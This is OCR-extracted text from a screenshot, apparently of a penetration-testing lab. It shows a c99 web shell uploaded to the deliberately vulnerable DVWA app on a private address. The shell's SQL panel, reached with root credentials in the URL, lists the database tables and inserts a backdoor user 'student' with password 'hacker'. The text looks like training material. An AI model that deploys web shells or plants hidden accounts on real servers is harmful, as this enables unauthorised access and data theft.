 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Wed Feb 27, 6:45 A
192.168.1.106 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
r57.txt - c99.txt - r57 shell - ...
192.168.1.106 - c99shell
http://192.168.1.106/dvwa/hackable/uploads/c99.php?act=sql&sql_login=root&sql_pa
Googl
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
There are 2 table(s) in this DB (dvwa).
---[ dvwa ]---
� guestbook (1)
� users (5)
Create new table:
Create
Dump DB:
dump_dvwa_27-02-2013-06-43-57.sql
Dump
Table users (6 cols and 5 rows)
[ Structure ] [ Browse ] [ Dump ] [ Insert ]
Inserting row into table:
Field Type Function Value
user_id int(6) 6 1
first_name varchar(15) Your 2
last_name varchar(15) Name 3
user varchar(15) student 4
password varchar(32) PASSWORD hacker 6
avatar varchar(70) 5 NA 7
Insert as new row
Confirm 8
root@bt: ~/backdoor
192.168.1.106 - c99sh...